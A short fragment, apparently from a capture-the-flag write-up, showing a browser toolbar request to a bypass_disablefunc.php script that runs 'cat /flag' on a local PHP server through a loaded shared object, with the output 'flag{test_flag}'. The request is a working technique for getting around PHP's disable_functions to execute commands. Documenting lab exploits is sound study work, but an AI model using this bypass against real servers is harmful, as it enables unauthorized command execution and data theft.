 localhost/bypass_disablefunc.php?cmd=cat /flag&outpath=/tmp/xx&sopath=/var/www/html/bypass_disablefunc_x64.so
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/bypass_disablefunc.php?cmd=cat /flag&outpath=/tmp/xx&sopath=/var/www/html/bypass_disablefunc_x64.so
Split URL
Execute
Enable Post data Enable Referrer
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: cat /flag > /tmp/xx 2>&1
output:
flag{test_flag}